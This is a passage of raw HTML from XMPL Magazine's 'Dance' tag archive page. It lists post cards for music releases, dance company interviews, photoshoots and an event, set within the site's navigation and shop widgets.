/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				
				<div class="widget search-2 widget_search">
<form role="search" method="get" class="cs-search__form" action="https://xmpl.ca/">
	<div class="cs-search__container">
		<input required data-swplive="false" class="cs-search__input" type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" placeholder="Enter keyword">

		<button class="cs-search__submit">
			Search		</button>
	</div>
</form>
</div><div class="widget nav_menu-6 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-132"><a href="https://xmpl.ca/">XMPL</a>
<ul class="sub-menu">
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://xmpl.ca/about/">About</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://xmpl.ca/contact/">Contact</a></li>
	<li id="menu-item-11000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11000"><a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q">XMPL On Spotify</a></li>
</ul>
</li>
<li id="menu-item-10726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10726"><a href="https://xmpl.ca/category/music/">Music</a></li>
<li id="menu-item-8054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8054"><a href="https://xmpl.ca/category/exclusives/interviews/">Interviews</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://xmpl.ca/playlists/">Playlists</a></li>
<li id="menu-item-10644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10644"><a href="https://xmplmag.square.site/">Shop</a></li>
</ul></div></div><div class="widget block-26 widget_block">
<h5 class="has-text-align-center has-white-color has-black-background-color has-text-color has-background"><strong>Current Issue</strong></h5>
</div><div class="widget block-34 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-medium"><a href="https://xmpl.ca/magazine/xmpl-issue-13/"><img loading="lazy" width="245" height="300" src="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png" alt="" class="wp-image-11251" srcset="https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-245x300.png 245w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-838x1024.png 838w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-768x939.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1257x1536.png 1257w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1676x2048.png 1676w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-380x464.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-800x978.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1160x1418.png 1160w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER-1320x1613.png 1320w, https://xmpl.ca/wp-content/uploads/2024/06/ISSUE13_COVER.png 1800w" sizes="(max-width: 245px) 100vw, 245px" /></a></figure></div>
</div><div class="widget block-57 widget_block">
<div class="wp-container-1 wp-block-buttons">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://xmpl.ca/magazine/xmpl-issue-13/">Read Now</a></div>
</div>
</div><div class="widget block-38 widget_block">
<h5 class="has-text-align-center has-white-color has-black-background-color has-text-color has-background"><strong>Shop</strong></h5>
</div><div class="widget block-112 widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-medium is-resized"><a href="https://xmplmag.square.site/"><img loading="lazy" src="https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-300x300.png" alt="" class="wp-image-11380" width="300" height="300" srcset="https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-300x300.png 300w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-768x768.png 768w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-380x380.png 380w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-800x800.png 800w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1-45x45.png 45w, https://xmpl.ca/wp-content/uploads/2024/06/blackshirtshop1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>
</div><div class="widget block-43 widget_block">
<div class="wp-container-2 wp-block-buttons">
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://xmplmag.square.site/">Shop Now</a></div>
</div>
</div><div class="widget block-23 widget_block widget_text">
<p class="cnvs-block-core-paragraph-1718427142980"><strong><a href="https://xmplmag.square.site/shop/magazines/YBP6VEKWGRGWRQBL3HOPOCVC" data-type="URL" data-id="https://xmplmag.square.site/shop/magazines/YBP6VEKWGRGWRQBL3HOPOCVC">Print.</a><br><a href="https://xmpl.ca/digital/" data-type="URL" data-id="https://xmpl.ca/digital/">Digital.</a></strong></p>
</div>			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<header class="cs-header cs-header-two" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">
			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle " role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
					</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-navbar-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle " role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_black.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2024/06/mainlogo_xmpl_white.png"  alt="XMPL Magazine" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
				<span role="button" class="cs-header__scheme-toggle cs-header__scheme-toggle-mobile cs-site-scheme-toggle">
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
		</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://xmpl.ca/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="SEARCH...">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>The Latest</span></span></h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-11672 post type-post status-publish format-standard has-post-thumbnail category-interviews category-music tag-interviews tag-king-cruff tag-reggae tag-toronto tag-xmpl-cover-story tag-xmpl-exclusive tag-xmpl-issue-14 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2025/12/kingcruff-cover-FINAL-45x45.png 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/xmpl-cover-story-the-dawn-of-king-cruff/">XMPL Cover Story: The Dawn Of King Cruff</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11656 post type-post status-publish format-standard has-post-thumbnail category-culture tag-ateez tag-fashion tag-fashion-show tag-hongjoong cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2025/11/094A3384-scaled-e1762526332168-45x45.jpg 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/culture/ateezs-hongjoong-unveils-his-first-fashion-collection-petit-coussin/">ATEEZ’s HONGJOONG Unveils His First Fashion Collection, ‘Petit Coussin’</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11627 post type-post status-publish format-standard has-post-thumbnail category-interviews category-music tag-interviews tag-pop tag-preston-pablo tag-toronto tag-xmpl-cover-story tag-xmpl-exclusive tag-xmpl-issue-14 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-110x110.png 110w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-150x150.png 150w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-80x80.png 80w, https://xmpl.ca/wp-content/uploads/2025/10/preston-cover-FINAL-45x45.png 45w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/xmpl-cover-story-preston-pablo-breaks-out/">XMPL Cover Story: Preston Pablo Breaks Out</a></h6>
																					</div>
									</div>
								</article>
															<article class="post-11612 post type-post status-publish format-standard has-post-thumbnail category-music tag-cardi-b tag-hip-hop tag-kehlani tag-rap cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="" loading="lazy" srcset="https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-110x110.jpg 110w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-300x300.jpg 300w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-150x150.jpg 150w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-768x768.jpg 768w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-80x80.jpg 80w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-380x380.jpg 380w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-800x800.jpg 800w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover-45x45.jpg 45w, https://xmpl.ca/wp-content/uploads/2025/09/cardibamithedramacover.jpg 1000w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://xmpl.ca/music/cardi-b-has-released-her-highly-anticipated-sophomore-album-am-i-the-drama/">Cardi B Has Released Her Highly Anticipated Sophomore Album, ‘AM I THE DRAMA?’</a></h6>
																					</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://xmpl.ca/tag/new-music/" rel="tag">
										New Music									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-releases/" rel="tag">
										New Releases									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/hip-hop/" rel="tag">
										Hip-Hop									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-single/" rel="tag">
										New Single									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/pop/" rel="tag">
										Pop									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/music-videos/" rel="tag">
										Music Videos									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/new-album/" rel="tag">
										New Album									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/canadian-artist/" rel="tag">
										Canadian artist									</a>
								</li>
															<li>
									<a href="https://xmpl.ca/tag/rap/" rel="tag">
										Rap									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-2">

				
				<div class="cs-container">

					
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
<div class="cs-page__header ">


						<span class="cs-page__subtitle">Browsing Tag</span>
				<h1 class="cs-page__title">Dance</h1>		<div class="cs-page__archive-count">
			49 posts		</div>
		

</div>

			<div class="cs-posts-area cs-posts-area-posts">
			<div class="cs-posts-area__outer">
				<div class="cs-posts-area__main  cs-posts-area__archive cs-posts-area__list cs-posts-area__image-width-half cs-display-borders-between-posts cs-posts-area__withsidebar">
					

<article class="post-7236 post type-post status-publish format-standard has-post-thumbnail category-music tag-dance tag-david-aubrey tag-edm tag-electronic tag-eric-lumiere tag-famba tag-kyra-mastro tag-new-ep tag-new-music tag-new-releases tag-trove cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="380" height="280" src="https://xmpl.ca/wp-content/uploads/2020/02/450x450bb-380x280.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>2 minute read</div></div>						</div>
					
					
					
					<a href="https://xmpl.ca/music/wishes-vol-1-by-famba/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/wishes-vol-1-by-famba/">&#8216;Wishes Vol. 1&#8217; by Famba</a></h2>
							<div class="cs-entry__excerpt">
					Famba Releases His EP &#8216;Wishes Vol. 1&#8217; One of Canadas fastest growing dance/electronic music producers, Famba is back&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div><div class="cs-meta-date">February 2, 2020</div></div>		</div>
	</div>
</article>



<article class="post-7171 post type-post status-publish format-standard has-post-thumbnail category-music tag-dance tag-new-music tag-new-releases tag-new-single tag-nodisco tag-pop tag-toronto cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="380" height="280" src="https://xmpl.ca/wp-content/uploads/2020/01/artwork-440x440-380x280.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" loading="lazy" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>1 minute read</div></div>						</div>
					
					
					
					<a href="https://xmpl.ca/music/moonlight-in-my-bedroom-by-nodisco/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/music/" rel="category tag">Music</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/music/moonlight-in-my-bedroom-by-nodisco/">&#8220;Moonlight in my Bedroom&#8217; by nodisco.</a></h2>
							<div class="cs-entry__excerpt">
					nodisco. Releases His First Single Of 2020, &#8216;Moonlight in my Bedroom&#8217;. The Toronto based POP artist, nodisco. made&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div><div class="cs-meta-date">January 22, 2020</div></div>		</div>
	</div>
</article>



<article class="post-6953 post type-post status-publish format-standard has-post-thumbnail category-interviews tag-dance tag-dancer tag-industry-dance-co tag-interviews tag-windsor tag-xmpl-issue-05 cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="380" height="280" src="https://xmpl.ca/wp-content/uploads/2019/12/issue5_industry-380x280.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" loading="lazy" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>13 minute read</div></div>						</div>
					
					
					
					<a href="https://xmpl.ca/exclusives/interviews/the-border-city-industry-dance-co/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/exclusives/interviews/" rel="category tag">Interviews</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/exclusives/interviews/the-border-city-industry-dance-co/">The Border City &#8211; INDUSTRY Dance Co.</a></h2>
							<div class="cs-entry__excerpt">
					After working closely with Industry Dance Co. on our Fall 2019 issue, it was clear to us how&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/faisal/" title="View all posts by @sneakerbuddha"><span class="cs-by">by</span><span class="cs-author">@sneakerbuddha</span></a></div><div class="cs-meta-date">December 26, 2019</div></div>		</div>
	</div>
</article>



<article class="post-6197 tribe_events type-tribe_events status-publish has-post-thumbnail tag-class tag-dance tag-industry-dance-co cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="380" height="280" src="https://xmpl.ca/wp-content/uploads/2019/10/F64C586D-FF04-4674-B045-6E04CFE6AE61-380x280.png" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" loading="lazy" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>1 minute read</div></div>						</div>
					
					
					
					<a href="https://xmpl.ca/event/90s-rewind-dance-party-hosted-by-industry/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/event/90s-rewind-dance-party-hosted-by-industry/">90&#8217;s Rewind Dance Party Hosted by INDUSTRY</a></h2>
							<div class="cs-entry__excerpt">
					Show out in your best 90&#8217;s attire and get ready for the ultimate Nineties bash! Join INDUSTRY Dance&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/marvin/" title="View all posts by @marvsosuave"><span class="cs-by">by</span><span class="cs-author">@marvsosuave</span></a></div><div class="cs-meta-date">October 30, 2019</div></div>		</div>
	</div>
</article>



<article class="post-6289 post type-post status-publish format-standard has-post-thumbnail category-photos tag-dance tag-dancer tag-higher-sociiety tag-industry-dance-co tag-photoshoots tag-rad-label tag-we-are-youth tag-windsor tag-xmpl-exclusive tag-xmpl-issue-04 cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="380" height="280" src="https://xmpl.ca/wp-content/uploads/2019/10/DSC04639-380x280.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" loading="lazy" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>1 minute read</div></div>						</div>
					
					
					
					<a href="https://xmpl.ca/photos/industry-dancing-in-the-streets/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/photos/" rel="category tag">Photos</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/photos/industry-dancing-in-the-streets/">Industry &#8211; Dancing In The Streets</a></h2>
							<div class="cs-entry__excerpt">
					Models: Angel-Lee Simmons, Emma Mineau, Greg Thane, Brooke GursoyPhotos by: Sneaker Buddha Follow Industry Dance Co. On Social&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/marvin/" title="View all posts by @marvsosuave"><span class="cs-by">by</span><span class="cs-author">@marvsosuave</span></a></div><div class="cs-meta-date">October 18, 2019</div></div>		</div>
	</div>
</article>



<article class="post-6313 post type-post status-publish format-standard has-post-thumbnail category-photos tag-dance tag-dancer tag-higher-sociiety tag-industry-dance-co tag-mactools-visual tag-photoshoots tag-we-are-youth tag-xmpl-exclusive tag-xmpl-issue-04 cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="380" height="280" src="https://xmpl.ca/wp-content/uploads/2019/10/DSC05147-380x280.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" loading="lazy" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>1 minute read</div></div>						</div>
					
					
					
					<a href="https://xmpl.ca/photos/hustle-with-industry-dance-co-pt-2/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://xmpl.ca/category/photos/" rel="category tag">Photos</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://xmpl.ca/photos/hustle-with-industry-dance-co-pt-2/">Hustle With Industry Dance Co. Pt 2</a></h2>
							<div class="cs-entry__excerpt">
					Models: Brooke Gursoy, Rylan Bryer, Paige Eddie, Nathalie Couvillion, Amber Dayus, Conrad Mueller, Dalton HicksonHair: Megan EllisMakeup: Ryann&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://xmpl.ca/author/marvin/" title="View all posts by @marvsosuave"><span class="cs-by">by</span><span class="cs-author">@marvsosuave</span></a></div><div class="cs-meta-date">October 18, 2019</div></div>		</div>
	</div>
</article>



<article class="post-6274 post type-post status-publish format-standard has-post-thumbnail category-photos tag-dance tag-dancer tag-industry-dance-co tag-mactools-visual tag-photoshoots tag-windsor tag-xmpl-exclusive tag-xmpl-issue-04 cs-entry cs-video-wrap">

	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="380" height="280" src="https://xmpl.ca/wp-content/uploads/2019/10/untitled-13-380x280.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" loading="lazy" />						</div>

						<div class="cs-overlay-content">
